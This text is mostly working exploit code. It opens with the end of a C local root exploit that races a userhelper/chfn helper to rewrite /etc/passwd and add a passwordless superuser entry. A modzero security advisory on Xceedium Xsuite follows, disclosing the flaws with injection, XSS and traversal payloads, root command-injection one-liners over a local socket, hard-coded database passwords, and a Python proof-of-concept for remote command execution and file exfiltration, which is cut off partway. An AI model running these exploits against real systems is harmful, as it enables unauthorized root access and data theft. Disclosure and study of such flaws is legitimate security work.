if (signal(SIGXFSZ, SIG_IGN) == SIG_ERR) die();
if (setrlimit(RLIMIT_FSIZE, &fsize) != 0) die();
if (setpriority(PRIO_PROCESS, 0, +19) != 0) die();
static const struct sched_param sched_param = { .sched_priority = 0 };
(void) sched_setscheduler(0, SCHED_IDLE, &sched_param);
char *const argv[] = { UH_PATH,
UH_FULLNAME_OPT, uh->gecos.full_name,
UH_OFFICE_OPT, uh->gecos.office,
UH_OFFICEPHONE_OPT, uh->gecos.office_phone,
UH_HOMEPHONE_OPT, uh->gecos.home_phone,
NULL };
char *const envp[] = { NULL };
execve(UH_PATH, argv, envp);
die();
}
if (die_fn != die_in_parent) die();
if (close(sv[0]) != 0) die();
uh->fd = sv[1];
unsigned long expected_responses = 0;
for (;;) {
char data[BUFSIZ];
const char type = read_request(uh->fd, data, sizeof(data));
if (type == UH_SYNC_POINT) break;
switch (type) {
case UH_USER:
if (strcmp(data, my.username) != 0) die();
break;
case UH_SERVICE_NAME:
if (strcmp(data, "chfn") != 0) die();
break;
case UH_ECHO_ON_PROMPT:
case UH_ECHO_OFF_PROMPT:
if (++expected_responses == 0) die();
break;
case UH_EXPECT_RESP:
if (strtoul(data, NULL, 10) != expected_responses) die();
break;
default:
break;
}
}
if (expected_responses != 1) die();
const int lpasswd_fd = xopen(PASSWD, O_RDONLY);
const int inotify_fd = inotify_init();
if (inotify_fd <= -1) die();
if (inotify_add_watch(inotify_fd, PASSWD, IN_CLOSE_NOWRITE |
IN_OPEN) <= -1) die();
if (inotify_add_watch(inotify_fd, BACKUP, IN_CLOSE_WRITE) <= -1) {
if (errno != ENOENT) die();
if (inotify_add_watch(inotify_fd, ETCDIR, IN_CREATE) <= -1) die();
}
send_reply(uh->fd, UH_TEXT, my.password);
send_reply(uh->fd, UH_SYNC_POINT, "");
if (close(uh->fd) != 0) die();
uh->fd = -1;
unsigned int state = 0;
static const uint32_t transition[] = { IN_CLOSE_WRITE,
IN_CLOSE_NOWRITE, IN_OPEN, 0 };
for (;;) {
if (is_child_dead) die();
char buffer[10 * (sizeof(struct inotify_event) + NAME_MAX + 1)];
const ssize_t _buflen = read(inotify_fd, buffer, sizeof(buffer));
if (is_child_dead) die();
if (_buflen <= 0) die();
size_t buflen = _buflen;
if (buflen > sizeof(buffer)) die();
struct inotify_event *ep;
for (ep = (struct inotify_event *)(buffer); buflen >= sizeof(*ep);
ep = (struct inotify_event *)(ep->name + ep->len)) {
buflen -= sizeof(*ep);
if (ep->len > 0) {
if (buflen < ep->len) die();
buflen -= ep->len;
if ((ep->mask & IN_CREATE) == 0) die();
(void) inotify_add_watch(inotify_fd, BACKUP, IN_CLOSE_WRITE);
continue;
}
if (ep->len != 0) die();
while ((ep->mask & transition[state]) != 0) {
ep->mask &= ~transition[state++];
if (transition[state] == 0) goto stop_userhelper;
}
}
if (buflen != 0) die();
}
stop_userhelper:
if (kill(uh->pid, SIGSTOP) != 0) die();
if (close(inotify_fd) != 0) die();
const int status = wait_for_userhelper(uh, WUNTRACED);
if (!WIFSTOPPED(status)) die();
if (WSTOPSIG(status) != SIGSTOP) die();
xclose(lpasswd_fd);
if (signal(SIGCHLD, SIG_DFL) == SIG_ERR) die();
if (sched_setaffinity(0, sizeof(old_cpus), &old_cpus) != 0) die();
}
static void
continue_userhelper(struct userhelper *const uh)
{
if (uh == NULL) die();
if (uh->fd != -1) die();
if (uh->pid <= 0) die();
if (kill(uh->pid, SIGCONT) != 0) die();
{ const int status = wait_for_userhelper(uh, WCONTINUED);
if (!WIFCONTINUED(status)) die(); }
{ const int status = wait_for_userhelper(uh, 0);
if (!WIFEXITED(status)) die();
if (WEXITSTATUS(status) !=
((uh->fsizelim == RLIM_INFINITY) ? 0 : ERR_UNK_ERROR)) die(); }
memset(uh, 0, sizeof(*uh));
}
static void
create_backup_of_passwd_file(void)
{
char backup[] = "/tmp/passwd-XXXXXX";
const mode_t prev_umask = umask(077);
const int ofd = mkstemp(backup);
(void) umask(prev_umask);
if (ofd <= -1) die();
printf("Creating a backup copy of \"%s\" named \"%s\"\n", PASSWD, backup);
const int ifd = xopen(PASSWD, O_RDONLY);
for (;;) {
char buf[BUFSIZ];
const ssize_t len = read(ifd, buf, sizeof(buf));
if (len == 0) break;
if (len <= 0) die();
if (write(ofd, buf, len) != len) die();
}
xclose(ifd);
if (close(ofd) != 0) die();
}
static void
delete_lines_from_passwd_file(void)
{
struct gecos_data gecos;
memset(&gecos, 0, sizeof(gecos));
xsnprintf(gecos.site_info, sizeof(gecos.site_info),
"%s", my.gecos.site_info);
const ssize_t fullname_max = GECOS_LENGTH - gecos_size(&gecos);
if (fullname_max >= GECOS_LENGTH) die();
if (fullname_max <= 0) die();
char fragment[64];
xsnprintf(fragment, sizeof(fragment), "\n%s:", my.username);
char *contents = NULL;
for (;;) {
struct stat st;
const int fd = xopen(PASSWD, O_RDONLY);
if (fstat(fd, &st) != 0) die();
if (st.st_size >= INT_MAX) die();
if (st.st_size <= 0) die();
contents = xrealloc(contents, st.st_size + 1);
if (read(fd, contents, st.st_size) != st.st_size) die();
contents[st.st_size] = '\0';
xclose(fd);
const char *cp = strstr(contents, fragment);
if (cp == NULL) die();
cp = strchr(cp + 2, '\n');
if (cp == NULL) die();
if (cp[1] == '\0') break;
char *const tp = contents + st.st_size-1;
*tp = '\0';
if (tp <= cp) die();
if (tp - cp > fullname_max) cp = tp - fullname_max;
cp = strpbrk(cp, "\n:, ");
if (cp == NULL) die();
const ssize_t fullname_len = tp - cp;
if (fullname_len >= GECOS_LENGTH) die();
if (fullname_len <= 0) die();
printf("Deleting %zd bytes from \"%s\"\n", fullname_len, PASSWD);
struct userhelper *const uh = &userhelpers[0];
memset(uh->gecos.full_name, 'A', fullname_len);
uh->fsizelim = st.st_size;
forkstop_userhelper(uh);
continue_userhelper(uh);
uh->fsizelim = RLIM_INFINITY;
forkstop_userhelper(uh);
continue_userhelper(uh);
}
free(contents);
}
static size_t passwd_fsize;
static int generate_userhelpers(const char *);
#define IS_USER_LAST "last user in passwd file?"
static char candidate_users[256];
static char superuser_elect;
int
main(void)
{
create_backup_of_passwd_file();
{ char candidate[] = "a";
for (; candidate[0] <= 'z'; candidate[0]++) {
if (getpwnam(candidate) != NULL) continue;
strcat(candidate_users, candidate);
} }
if (candidate_users[0] == '\0') die();
const struct passwd *const pwd = getpwuid(getuid());
if ((pwd == NULL) || (pwd->pw_name == NULL)) die();
xsnprintf(my.username, sizeof(my.username), "%s", pwd->pw_name);
gecos_parse(pwd->pw_gecos, &my.gecos);
if (fputs("Please enter your password:\n", stdout) == EOF) die();
if (fgets(my.password, sizeof(my.password), stdin) == NULL) die();
char *const newline = strchr(my.password, '\n');
if (newline == NULL) die();
*newline = '\0';
{ struct userhelper *const uh = &userhelpers[0];
uh->fsizelim = RLIM_INFINITY;
forkstop_userhelper(uh);
continue_userhelper(uh); }
retry:
if (generate_userhelpers(IS_USER_LAST)) {
struct userhelper *const uh1 = &userhelpers[1];
strcpy(uh1->gecos.full_name, "\n");
uh1->fsizelim = passwd_fsize + 1;
struct userhelper *const uh0 = &userhelpers[0];
uh0->fsizelim = passwd_fsize;
forkstop_userhelper(uh1), forkstop_userhelper(uh0);
continue_userhelper(uh1), continue_userhelper(uh0);
if (generate_userhelpers(IS_USER_LAST)) die();
}
static const char a[] = "?::0:0::/:";
printf("Attempting to add \"%s\" to \"%s\"\n", a, PASSWD);
const int n = generate_userhelpers(a);
if (n == -1) {
static int retries;
if (retries++) die();
memset(userhelpers, 0, sizeof(userhelpers));
delete_lines_from_passwd_file();
goto retry;
}
if (n <= 0) die();
if (n >= GECOS_LENGTH) die();
if (superuser_elect == '\0') die();
int i;
for (i = n; --i >= 0; ) {
printf("Starting and stopping userhelper #%d\n", i);
forkstop_userhelper(&userhelpers[i]);
}
for (i = n; --i >= 0; ) {
printf("Continuing stopped userhelper #%d\n", i);
continue_userhelper(&userhelpers[i]);
}
printf("Exploit successful, run \"su %c\" to become root\n",
(int)superuser_elect);
{ struct userhelper *const uh = &userhelpers[0];
uh->fsizelim = RLIM_INFINITY;
uh->gecos = my.gecos;
forkstop_userhelper(uh);
continue_userhelper(uh); }
exit(EXIT_SUCCESS);
}
static void
generate_fullname(char *const fullname, const ssize_t fullname_len,
const char c)
{
if (fullname == NULL) die();
if (fullname_len < 0) die();
if (fullname_len >= GECOS_LENGTH) die();
memset(fullname, 'A', fullname_len);
if (fullname_len > 0 && strchr(GECOS_BADCHARS, c) == NULL) {
if (!isascii((unsigned char)c)) die();
if (!isgraph((unsigned char)c)) die();
fullname[fullname_len-1] = c;
}
}
static size_t siteinfo_len;
static size_t fullname_off;
static size_t before_fullname_len;
static char * before_fullname;
static size_t after_fullname_len;
static char * after_fullname;
static int
generate_userhelper(const char *const a, const int i, char *const contents)
{
if (i < 0) {
if (i != -1) die();
return 0;
}
if (a == NULL) die();
if ((unsigned int)i >= strlen(a)) die();
if (contents == NULL) die();
const char _c = a[i];
const bool is_user_wildcard = (_c == '?');
const char c = (is_user_wildcard ? candidate_users[0] : _c);
if (c == '\0') die();
const size_t target = passwd_fsize-1 + i;
const rlim_t fsizelim = (a[i+1] == '\0') ? RLIM_INFINITY : target+1;
if (fsizelim < passwd_fsize) die();
const size_t contents_len = strlen(contents);
if (contents_len < passwd_fsize) die();
if (contents_len <= fullname_off) die();
char *const fullname = contents + fullname_off;
if (memcmp(fullname - before_fullname_len,
before_fullname, before_fullname_len) != 0) die();
const char *rest = strchr(fullname, '\n');
if (rest == NULL) die();
rest++;
const ssize_t fullname_len = (rest - fullname) - after_fullname_len;
if (fullname_len >= GECOS_LENGTH) die();
if (fullname_len < 0) die();
if (rest[-1] != '\n') die();
generate_fullname(fullname, fullname_len, c);
memcpy(fullname + fullname_len, after_fullname, after_fullname_len);
if (rest[-1] != '\n') die();
if (memcmp(rest - after_fullname_len,
after_fullname, after_fullname_len) != 0) die();
size_t offset;
for (offset = fullname_off; offset < contents_len; offset++) {
const char x = contents[offset];
if (x == '\0') die();
if (is_user_wildcard) {
if (strchr(candidate_users, x) == NULL) continue;
superuser_elect = x;
} else {
if (x != c) continue;
}
const ssize_t new_fullname_len = fullname_len + (target - offset);
if (new_fullname_len < 0) continue; /* gecos_size() > GECOS_LENGTH */
if (4 + new_fullname_len + siteinfo_len + 1 > GECOS_LENGTH) continue;
if (offset < fullname_off + fullname_len) {
if (offset != fullname_off + fullname_len-1) die();
if (new_fullname_len == 0) continue;
}
if (offset >= contents_len-1) {
if (offset != contents_len-1) die();
if (fsizelim != RLIM_INFINITY) continue;
}
{ char *const new_contents = xmalloc(contents_len+1 + GECOS_LENGTH);
memcpy(new_contents, contents, fullname_off);
generate_fullname(new_contents + fullname_off, new_fullname_len, c);
memcpy(new_contents + fullname_off + new_fullname_len,
contents + fullname_off + fullname_len,
contents_len+1 - (fullname_off + fullname_len));
if (strlen(new_contents) != contents_len +
(new_fullname_len - fullname_len)) die();
if (fsizelim != RLIM_INFINITY) {
if (fsizelim >= strlen(new_contents)) die();
if (fsizelim >= contents_len) die();
memcpy(new_contents + fsizelim,
contents + fsizelim,
contents_len+1 - fsizelim);
}
const int err = generate_userhelper(a, i-1, new_contents);
free(new_contents);
if (err < 0) continue; }
if (i >= GECOS_LENGTH) die();
struct userhelper *const uh = &userhelpers[i];
memset(uh, 0, sizeof(*uh));
uh->fsizelim = fsizelim;
if (new_fullname_len >= GECOS_LENGTH) die();
generate_fullname(uh->gecos.full_name, new_fullname_len, c);
return 0;
}
return -1;
}
static int
generate_userhelpers(const char *const _a)
{
char a[GECOS_LENGTH];
if (_a == NULL) die();
const int n = xsnprintf(a, sizeof(a), "\n%s\n", _a);
if (n >= GECOS_LENGTH) die();
if (n <= 0) die();
const int fd = xopen(PASSWD, O_RDONLY);
struct stat st;
if (fstat(fd, &st) != 0) die();
if (st.st_size >= 10*1024*1024) die();
if (st.st_size <= 0) die();
passwd_fsize = st.st_size;
char *const contents = xmalloc(passwd_fsize + 1);
if (read(fd, contents, passwd_fsize) != (ssize_t)passwd_fsize) die();
xclose(fd);
contents[passwd_fsize] = '\0';
if (strlen(contents) != passwd_fsize) die();
if (contents[passwd_fsize-1] != '\n') die();
char fragment[64];
xsnprintf(fragment, sizeof(fragment), "\n%s:", my.username);
const char *line = strstr(contents, fragment);
if (line == NULL) die();
line++;
const char *rest = strchr(line, '\n');
if (rest == NULL) die();
if (rest <= line) die();
rest++;
if (strcmp(_a, IS_USER_LAST) == 0) {
const bool is_user_last = (*rest == '\0');
free(contents);
return is_user_last;
}
unsigned int i;
const char *field = line;
for (i = 0; i <= 5; i++) {
const char *const field_end = strchr(field, ':');
if (field_end == NULL) die();
if (field_end >= rest) die();
const size_t field_len = field_end - field;
switch (i) {
case 0:
if (field_len != strlen(my.username)) die();
if (memcmp(field, my.username, field_len) != 0) die();
break;
case 1:
if (*field != 'x') die();
break;
case 2:
if (strtoimax(field, NULL, 10) != getuid()) die();
break;
case 3:
if (strtoimax(field, NULL, 10) != getgid()) die();
break;
case 4:
{
char assembled[GECOS_LENGTH];
xsnprintf(assembled, sizeof(assembled),
"%.*s", (int)field_len, field);
if (strlen(assembled) != field_len) die();
struct gecos_data gecos;
memset(&gecos, 0, sizeof(gecos));
xsnprintf(gecos.site_info, sizeof(gecos.site_info),
"%s", my.gecos.site_info);
if (strcmp(assembled, gecos_assemble(&gecos)) != 0) die();
}
siteinfo_len = strlen(my.gecos.site_info);
fullname_off = field - contents;
before_fullname_len = field - line;
before_fullname = xstrndup(line, before_fullname_len);
after_fullname_len = rest - field;
after_fullname = xstrndup(field, after_fullname_len);
break;
case 5:
if (*field != '/') die();
break;
default:
die();
}
field = field_end + 1;
}
const int err = generate_userhelper(a, n-1, contents);
free(before_fullname), before_fullname = NULL;
free(after_fullname), after_fullname = NULL;
free(contents);
return (err < 0) ? -1 : n;
}
See also: http://www.modzero.ch/advisories/MZ-15-02-Xceedium-Xsuite.txt
---------------------------------------------------------------------
modzero Security Advisory:
Multiple Vulnerabilities in Xceedium Xsuite [MZ-15-02]
---------------------------------------------------------------------
---------------------------------------------------------------------
1. Timeline
---------------------------------------------------------------------
* 2015-06-17: Vulnerabilities have been discovered
* 2015-06-19: Vendor notified via support@xceedium.com
* 2015-06-19: CVE IDs assigned
* 2015-06-26: Public reminder sent via Twitter
* 2015-06-26: Findings updated
* 2015-07-22: Release after Xceedium did not respond within
more than 15 business days
---------------------------------------------------------------------
2. Summary
---------------------------------------------------------------------
Vendor: Xceedium, Inc.
Products known to be affected:
* Xsuite 2.3.0
* Xsuite 2.4.3.0
* Other products and versions may be affected as well.
Severity: Overall High
Remote exploitable: remote and local
The Xsuite system controls and audits privileged user access to
computers in a network environment. Several vulnerabilities were
identified in the solution. The vulnerabilities allow unauthenticated
users to fully compromise an Xsuite host over the network.
The issues described below are only examples for vulnerability
classes. The solution is systematically affected by similar issues.
CVE-2015-4664 to CVE-2015-4669 was assigned to these vulnerabilities
and vulnerability classes.
---------------------------------------------------------------------
3. Details
---------------------------------------------------------------------
3.1 Command injection via the login form (Severity: High,
CVE-2015-4664)
The login form is affected by a code injection vulnerability via
the "id" POST parameter, which allows an unauthenticated attacker
to inject Linux commands. These commands are executed with the
privileges of the Linux user "www-data". The injected command's
output is then sent back to the attacker.
An example HTTP request and response is shown below.
HTTP request:
POST /login.php HTTP/1.1
Host: XXX.XXX.XXX.XXX
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://XXX.XXX.XXX.XXX/
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
id=admin'|cat /etc/passwd||a%20%23|&pass=admin&authTypeOption=use_local&loginID=
HTTP response:
HTTP/1.1 200 OK
Date: Wed, 17 Jun 2015 10:47:47 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Set-Cookie: PHPSESSID=6d5b0fbf8349caf10493f65e8f0b131b; path=/; secure; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PROXY_AUTH_FAILURE=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Strict-Transport-Security: max-age=365246060
Content-Length: 2096
Keep-Alive: timeout=150, max=300
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
[...]
3.2 Cross-Site Scripting Vulnerability (Severity: Medium,
CVE-2015-4665)
The following example shows a reflected cross-site scripting
vulnerability that injects JavaScript code into a user's session.
Here, the HTTP response contains a message, which seems to be JSON.
However, the content type is "text/html". Thus, a web browser treats
the server response as HTML code (fragment).
HTTP request:
GET /ajax_cmd.php?cmd=COMPLETGRAPHYRECORDING&fileName=<img%20src%3da%20onload%3dalert(1)> HTTP/1.1
Host: XXX.XXX.XXX.XXX
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=c4f6547d9d889336a7f4a9a953cc3815
Connection: keep-alive
HTTP response:
HTTP/1.1 200 OK
Date: Thu, 18 Jun 2015 11:10:07 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Strict-Transport-Security: max-age=365246060
Content-Length: 70
Keep-Alive: timeout=150, max=300
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
["Unable to find decryption key for file <img src=a onload=alert(1)>"]
3.3 Directory traversal and File Download Vulnerability (Severity:
Medium/High, CVE-2015-4666)
Due to insufficient input validation the "read_sessionlog.php" script
is affected by a directory traversal vulnerability, which allows
unauthenticated users to obtain any files that the user "www-data" is
allowed to access. The script tries to cut the "../" pattern for
relative directory addressing, but fails to sanitize specially
crafted input. Hence, it is still possible to download files from the
host by accessing the script as shown below:
https://XXX.XXX.XXX.XXX/opm/read_sessionlog.php?logFile=....//....//....//....//etc/passwd
The following code is part of the source code file
/var/www/htdocs/uag/web/opm/read_sessionlog.php
[...]
$file_path= $_REQUEST["logFile"];
[...]
if (strpos($file_path, '/opt/rpath') !== 0) { $file_path = '/opt/rpath/' .$file_path; }
if($startByte < 1)
$startByte=0;
if (isset($file_path)) {
// make sure users cannot hack via ../../
$file_path = preg_replace("/\.\.\//", "", $file_path);
$file_path = stripslashes($file_path);
// if the file does not exist, display it
if (!is_file($file_path)) {
echo 'File (' .$_REQUEST["logFile"]. ') does not exist.';
exit(0);
}
}
output_file($file_path, 'VT100LogA.txt', '', $startByte, $searchChar, $searchDir, $totalByte);
[...]
3.4 Privilege escalation via "/sbin/spadmind" (Severity: High,
CVE-2015-4664)
The "spadmind" service allows local users to escalate their
privileges to become "root". In combination with the command
injection vulnerability from section 3.1, it is possible to run
arbitrary commands as "root" user via the network.
The web interface runs under the privileges of the web server user.
To execute privileged commands, the web interface sends text-based
messages via a socket to the "spadmind" process. The "spadmind"
process has a listening socket bound to localhost:2210 and reads in
text lines, which are partially used as parameter for system command
execution. Since the "spadmind" process does not validate the input,
an attacker is able to inject commands that are executed with
super-user privileges.
File: /sbin/spadmind
[...]
# socket
my $clsock = shift;
# command and number of lines to process
my $command = <$clsock>;
my $numlines = <$clsock>;
chomp($command);
chomp($numlines);
[...]
} elsif ($command eq 'expect') {
chomp($line = <$clsock>);
my $res = `expect $line`;
if ($res =~ /(STATUS=\w+)/) {
$resp = $1;
} else {
$resp = 'unknown';
}
[...]
In the quoted code above, running the command "expect" and allowing
users to specify parameters is a vulnerability, because parameters
could be passed via option "-c" to invoke shell commands.
$ echo -e "expect\n1\n-c garbage;id > /tmp/x23" | ncat --send-only 127.0.0.1 2210; sleep 1; cat
/tmp/x23
uid=0(root) gid=0(root)
$ echo -e "timezone\n1\n;id > /tmp/x42" | ncat --send-only 127.0.0.1 2210; sleep 1; cat /tmp/x42
uid=0(root) gid=0(root)
3.5 Hard-coded database credentials (Severity: Low, CVE-2015-4667)
The software uses hard-coded credentials at several places, which
makes it unfeasible to change database credentials regularly.
$ grep -R n1b2dy .
./uag/db/init/install-xio-uag-data.sql:SET PASSWORD FOR 'uaguser'@'localhost'=PASSWORD('n1b2dy');
./uag/db/init/upgrade401SP2to402.pl:use constant LW_DBPASS => "n1b2dy";
./www/htdocs/uag/web/activeActiveCmd.php: $res = mysql_connect("localhost", "uaguser",
"n1b2dy");
./www/htdocs/uag/web/activeActiveCmd.php: $link = mysql_connect("localhost", "uaguser",
"n1b2dy");
./www/htdocs/uag/web/activeActiveCmd.php: $link = mysql_connect("localhost", "uaguser",
"n1b2dy");
./www/htdocs/uag/web/activeActiveCmd.php: $res = mysql_connect("localhost", "uaguser", "n1b2dy");
./www/htdocs/uag/web/activeActiveCmd.php: $link = mysql_connect("localhost", "uaguser",
"n1b2dy");
./www/htdocs/uag/web/activeActiveCmd.php: $link = mysql_connect("localhost", "uaguser",
"n1b2dy");
./www/htdocs/uag/web/ajax_cmd.php: $link = mysql_connect("localhost", "uaguser" ,"n1b2dy");
./www/htdocs/uag/cgi/external_log_sync.php: $db_link_local = new mysqli("localhost", "uaguser",
"n1b2dy", "uag");
./www/htdocs/uag/config/db.php:$dbchoices = array("mysql", "uaguser", "n1b2dy");
./www/htdocs/uag/services/main/common/Configuration.php: const K_DB_PASS_DEFAULT = 'n1b2dy';
./www/htdocs/uag/functions/eula_check.php: $link = mysql_connect("localhost", "uaguser",
"n1b2dy");
./www/htdocs/uag/functions/eula_check.php: $link = mysql_connect("localhost", "uaguser",
"n1b2dy");
./www/htdocs/uag/functions/db.php: $dbchoices = array("mysql", "uaguser",
"n1b2dy");
./www/htdocs/uag/functions/remove_disabled_cron.pl: 'n1b2dy',
$ grep -R n1b2dy sbin
sbin/logwatch:use constant LW_DBPASS => "n1b2dy";
sbin/interrogate-vmware.pl: use constant DB_PASSWORD => 'n1b2dy';
Binary file sbin/xcd_sshproxy matches
Binary file sbin/xcd_upd matches
Binary file sbin/vlmon matches
Binary file sbin/sessd matches
Binary file sbin/gksfdm matches
Binary file sbin/xcdmsubagent matches
sbin/logload:my $dbh = DBI->connect("DBI:mysql:uag", "uaguser", "n1b2dy") or die("Can not connect to
the database\n");
sbin/make-auth-token.pl: my $passwd = 'n1b2dy';
sbin/rotate_coredumps.pl: my $passwd = 'n1b2dy';
Binary file sbin/loadcrl matches
sbin/ad_upd: $dbh = DBI->connect( 'DBI:mysql:uag', 'uaguser', 'n1b2dy', { autocommit => 0 } )
sbin/ad_upd: my $db = DBI->connect( 'DBI:mysql:uag', 'uaguser', 'n1b2dy', { autocommit => 0 } )
sbin/ad_upd: $dbh = DBI->connect_cached( 'DBI:mysql:uag', 'uaguser', 'n1b2dy', { autocommit => 0 }
)
sbin/rfscheck:use constant LW_DBPASS => "n1b2dy";
sbin/auth.pl: 'n1b2dy',
sbin/apwd: my $dbh = DBI->connect("DBI:mysql:uag", "uaguser", "n1b2dy") or return;
sbin/update_crld:my($dbpass)="n1b2dy";
sbin/update_crld: 'n1b2dy',
3.6. No password for MySQL "root" user (Severity: High,
CVE-2015-4669)
Local users can access databases on the system without further
restrictions, because the MySQL "root" user has no password set.
$ python XceediumXsuitePoC.py --host XXX.XXX.XXX.XXX --cmd 'echo "update user set active = 0,
passwd=sha1(\"myknownpw\") where u_name = \"mytargetuser\";"| mysql -u root uag'
3.7 Open redirect (Severity: Low, CVE-2015-4668)
An attacker may craft a link to an Xsuite host that looks valid, but
tricks the user and abuses an open redirect vulnerability in Xsuite
to redirect a user to a third party web site, for example a web site
with malware.
https://XXX.XXX.XXX.XXX/openwin.php?redirurl=%68%74%74%70%3a%2f%2f%77%77%77%2e%6d%6f%64%7a%65%72%6f%2e%63%68
File: /var/www/htdocs/uag/web/openwin.php
<?
$redirurl = $_GET['redirurl'];
header('Location: ' .$redirurl);
?>
3.8 Possible issues not further investigated
Passwords stored in the database are unsalted hashes, which reduces
the attack complexity if an attacker has access to the database. The
setup under invesatigation partially used MD5 and SHA1 hashes.
The web interface and scripts create SQL statements by concatenating
strings and user-supplied input without proper input validation. This
may result in SQL injections.
$ grep -i -R where . | grep -E '\$_(POST|GET)'
./web/filter/filter_sfa.php: $query = "delete from socket_filter_mon where
sfm_id='".$_GET['sfm_id']."'";
./web/filter/filter_command_list.php: $query = "select * from cmd_list where
id='".$_POST["s_list"]."'";
./web/filter/filter_command_list.php: $query = "delete from cmd_list where
id='".$_POST["s_list"]."'";
./web/filter/filter_command_list.php: $query = "delete from cmd_keywords where
list_id='".$_POST["s_list"]."'";
./web/filter/filter_command_list.php: "where command_filter =
'".$_POST["s_list"]."'";
./web/filter/filter_command_list.php: $query = "select * from cmd_list where
list_type='".$_POST['r_ltype']."' order by listname";
./web/filter/filter_command_list.php: where id='".$_POST['id']."'";
./web/filter/filter_command.php: $query = "update intervention_configuration set value =
'".$_POST['number_warnings']."' where name = 'number_of_warnings'";
./web/filter/filter_command.php: $query = "update intervention_configuration set value =
'".$_POST['blacklist_action']."' where name = 'intervention_action'";
./web/filter/filter_command.php: $query = "update intervention_configuration set value =
'".$_POST['blacklist_intervention_message']."' where name = 'blacklist_intervention_message'";
./web/filter/filter_command.php: $query = "update intervention_configuration set value =
'".$_POST['whitelist_intervention_message']."' where name = 'whitelist_intervention_message'";
./web/filter/filter_command.php: $query = "update intervention_configuration set value =
'".$_POST['alert_email_message']."' where name = 'alert_email_message'";
./web/socketFilterCmd.php: $res = mysql_query("SELECT h_id FROM host where hostID=" .
$_GET['h_id']);
./web/socketFilterCmd.php: $res = mysql_query("SELECT h_id FROM host where hostID=" .
$_GET['h_id']);
./web/socketFilterCmd.php: $query = "delete from rdp_lock where id='".$_GET['rdp_id']."'";
./web/socketFilterCmd.php: $query = "select hostID from host where h_id =
'".db_esc($_GET["device_name"])."'";
./web/socketFilterCmd.php: where sess_id='".$_GET['PHPSESSID']."' and
./web/socketFilterCmd.php: $query = 'SELECT seq FROM gkconnection WHERE sess_id = "' .$sessid.
'" AND hostID = "' .$_GET['h_id']. '" AND pid IS NOT NULL';
./web/socketFilterCmd.php: $query = 'SELECT seq FROM gkconnection WHERE sess_id = "'
.$sessid. '" AND hostID = "' .$_GET['h_id']. '" AND pid IS NOT NULL';
./web/socketFilterCmd.php: $query = 'SELECT seq FROM gkconnection WHERE sess_id = "'
.$sessid. '" AND hostID = "' .$_GET['h_id']. '" AND pid IS NOT NULL';
./web/ajax_cmd.php: $query = "select * from session where sess_id='".$_GET['param']."'";
./web/ajax_cmd.php: WHERE hostID = '".$_GET['hostID']."'";
./web/ajax_cmd.php: $query = 'SELECT u.userID FROM session AS s, user AS u WHERE s.u_name =
u.u_name AND s.sess_id = "' .db_esc($_GET['sess_id']). '"';
./web/dev/dev_ajax.php: $update_query = "UPDATE kta_settings set value = '".$_GET[$name]."' where
name = '".$name."'";
./web/dev/dev_group_ajax.php: if ($_POST['where'] == 'hosts' || $_POST['where'] == 'hosts_sel') {
./web/dev/dev_group_ajax.php: $where = $_POST['where'];
./web/dev/dev_group_ajax.php: if ($_POST['where'] == 'hosts' || $_POST['where'] == 'hosts_sel') {
./web/dev/dev_group_ajax.php: $where = $_POST['where'];
./web/dev/dev_group_ajax.php: if ($_POST['where'] == 'hosts' || $_POST['where'] == 'hosts_sel') {
./web/dev/dev_group_ajax.php: $where = $_POST['where'];
./features/dev_sfa.php: $query = "delete from socket_filter_mon where
sfm_id='".$_GET['sfm_id']."'";
./hconfig/functions/smartb.php: $query = "delete from smartb_cfg_files where fileName =
'".$_POST["filename"]."'";
---------------------------------------------------------------------
4. Impact
---------------------------------------------------------------------
The identified vulnerabilities allows any user to execute arbitrary
commands as system super-user ("root"). Since the system is used to
control other devices (for example, via RDP and SSH), an attacker
would add malicous modification to the Java-based clients for RDP and
SSH to exfiltrate access credentials for computers and to abuse these
credentials in further steps.
---------------------------------------------------------------------
5. Proof of concept exploit
---------------------------------------------------------------------
#!/usr/bin/python
#
# Proof of Concept Tool to Exploit Vulnerabilities in
# Xceedium Xsuite
#
# Author: modzero AG, Switzerland
#
import httplib2, urllib
import re
import base64
from optparse import OptionParser
url = ''
def get_command_output(cmd):
marker = '~~~~!!!!~~~~!!!!~~~~!!!!~~~~!!!!~~~~!!!!~~~~!!!!~~~~!!!!~~~~!!!!~~~~!!!!~~~~!!!!'
values = {
'id' : "admin'| echo " + marker +"; " + cmd + " ; echo -n " + marker + "||X #",
'pass' : 'foo',
'authTypeOption' : 'use_local',
'loginID' : '',
}
headers = {
'Content-Type': 'application/x-www-form-urlencoded',
}
values = urllib.urlencode(values)
h = httplib2.Http(disable_ssl_certificate_validation=True)
resp, content = h.request(url, "POST", values, headers = headers)
offset1 = content.find(marker) + len(marker)
offset2 = content.rfind(marker, offset1 + 1)
try:
return base64.standard_b64decode(content[offset1:offset2])
except:
return content[offset1:offset2]
def get_dir(retrieve_dir):
fname = re.sub(r'\/', '_', retrieve_dir) + ".tgz"
text_file = open(fname, "w")
text_file.write(get_command_output("tar -czf - " + retrieve_dir + " | base64"))
text_file.close()
def get_file(retrieve_file):
fname = re.sub(r'\/', '_', retrieve_file)
data = get_command_output("cat " + retrieve_file + " | base64")
print data
text_file = open(fname, "w")
text_file.write(data)
text_file.close()
def exec_cmd(cmd):
data = get_command_output(cmd + " | base64")
